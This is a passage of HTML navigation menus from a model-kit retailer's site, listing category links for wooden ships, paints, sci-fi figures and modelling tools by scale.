				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/64&category=Model%5FShips+:+Wooden%5FShips"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/75&category=Model%5FShips+:+Wooden%5FShips"><div>1/75</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/76&category=Model%5FShips+:+Wooden%5FShips"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/80&category=Model%5FShips+:+Wooden%5FShips"><div>1/80</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/90&category=Model%5FShips+:+Wooden%5FShips"><div>1/90</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/96&category=Model%5FShips+:+Wooden%5FShips"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/9&category=Model%5FShips+:+Wooden%5FShips"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::19"L&category=Model%5FShips+:+Wooden%5FShips"><div>19"L</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::24"L&category=Model%5FShips+:+Wooden%5FShips"><div>24"L</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::NoScale&category=Model%5FShips+:+Wooden%5FShips"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu67','Paints');" ><div>Paints</div></a>
		<ul id="subcat2menu67" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu368');"><div>Airbrush & Compressor</div></a>
				<ul id="subcat3menu368" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Airbrush%5F%26%5FCompressor::NoScale&category=Paints+:+Airbrush%5F%26%5FCompressor"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu369');"><div>Markers</div></a>
				<ul id="subcat3menu369" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Markers::NoScale&category=Paints+:+Markers"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu370');"><div>Metallic</div></a>
				<ul id="subcat3menu370" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Metallic::NoScale&category=Paints+:+Metallic"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu371');"><div>Paints & Accessories</div></a>
				<ul id="subcat3menu371" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5F%26%5FAccessories::NoScale&category=Paints+:+Paints%5F%26%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu372');"><div>Paints Acrylics</div></a>
				<ul id="subcat3menu372" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/700,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/35&category=Paints+:+Paints%5FAcrylics"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/48&category=Paints+:+Paints%5FAcrylics"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::Books&category=Paints+:+Paints%5FAcrylics"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::NoScale&category=Paints+:+Paints%5FAcrylics"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu373');"><div>Paints Aerosol</div></a>
				<ul id="subcat3menu373" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::3ozSpray&category=Paints+:+Paints%5FAerosol"><div>3ozSpray</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::NoScale&category=Paints+:+Paints%5FAerosol"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu374');"><div>Paints Enamels</div></a>
				<ul id="subcat3menu374" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::3ozSpray&category=Paints+:+Paints%5FEnamels"><div>3ozSpray</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::Modern_War&category=Paints+:+Paints%5FEnamels"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::NoScale&category=Paints+:+Paints%5FEnamels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu375');"><div>Paints Lacquer</div></a>
				<ul id="subcat3menu375" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FLacquer::NoScale&category=Paints+:+Paints%5FLacquer"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu376');"><div>Thinner & Solvent</div></a>
				<ul id="subcat3menu376" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Thinner%5F%26%5FSolvent::NoScale&category=Paints+:+Thinner%5F%26%5FSolvent"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu377');"><div>Weathering</div></a>
				<ul id="subcat3menu377" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Weathering::NoScale&category=Paints+:+Weathering"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu78','Space%5F%26%5FSci%2DFi');" ><div>Space & Sci-Fi</div></a>
		<ul id="subcat2menu78" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu379');"><div>Fantasy Figures</div></a>
				<ul id="subcat3menu379" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/100&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/10&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/110&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/110</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/12&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/144&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/164&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/164</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/18&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/1&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/200&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/20&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/24&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/30&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/30</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/32&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/350&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/35&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/44&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/44</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/48&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/58&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/58</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/6&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/700&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/72&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/78&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/78</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/88&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/88</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/8&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/93&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/93</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::25mm&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>25mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::3.5"&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>3.5"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::NoScale&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu380');"><div>Sci-Fi</div></a>
				<ul id="subcat3menu380" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1000&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1000</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/100&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/112&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/112</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1230&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1230</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/12&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/144&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/20&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/24&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/32&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/35&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/3&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/3</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/48&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/500&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/50&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/52&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/52</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/56&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/56</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/600&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/65&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/65</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/6&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/700&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/72&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/87&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/9&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::120mm&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::3.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>3.5"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::4.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>4.5"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::7"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>7"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::NoScale&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu381');"><div>Space Exploration</div></a>
				<ul id="subcat3menu381" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/1400&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/1400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/144&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/200&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/288&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/288</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/350&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/48&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/57&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/57</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/700&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/72&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/96&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/96</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu82','Tools');" ><div>Tools</div></a>
		<ul id="subcat2menu82" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu383');"><div>Airbrushes</div></a>
				<ul id="subcat3menu383" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes::NoScale&category=Tools+:+Airbrushes"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu384');"><div>Airbrushes Accessories</div></a>
				<ul id="subcat3menu384" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes%5FAccessories::NoScale&category=Tools+:+Airbrushes%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu385');"><div>Brushes</div></a>
				<ul id="subcat3menu385" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/24&category=Tools+:+Brushes"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/4,3/8,1/2&category=Tools+:+Brushes"><div>1/4,3/8,1/2</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/48&category=Tools+:+Brushes"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/72&category=Tools+:+Brushes"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::NoScale&category=Tools+:+Brushes"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu386');"><div>Cement & Putty</div></a>
				<ul id="subcat3menu386" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Cement%5F%26%5FPutty::NoScale&category=Tools+:+Cement%5F%26%5FPutty"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu387');"><div>Sanding Tools</div></a>
				<ul id="subcat3menu387" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Sanding%5FTools::NoScale&category=Tools+:+Sanding%5FTools"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu388');"><div>Scratch Building Supplies</div></a>
				<ul id="subcat3menu388" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/125&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/125</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/32&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/48&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/72&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::NoScale&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu389');"><div>Tools Finishing</div></a>
				<ul id="subcat3menu389" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/144,_1/200,_1/24,_1/32,_1/35&category=Tools+:+Tools%5FFinishing"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16"&category=Tools+:+Tools%5FFinishing"><div>1/16"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16&category=Tools+:+Tools%5FFinishing"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/24&category=Tools+:+Tools%5FFinishing"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32-1/144&category=Tools+:+Tools%5FFinishing"><div>1/32-1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32&category=Tools+:+Tools%5FFinishing"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/35&category=Tools+:+Tools%5FFinishing"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/35,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/35, 1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48&category=Tools+:+Tools%5FFinishing"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/66&category=Tools+:+Tools%5FFinishing"><div>1/66</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72,_1/48&category=Tools+:+Tools%5FFinishing"><div>1/72, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72&category=Tools+:+Tools%5FFinishing"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::Books&category=Tools+:+Tools%5FFinishing"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::HO&category=Tools+:+Tools%5FFinishing"><div>HO</div></a></li>
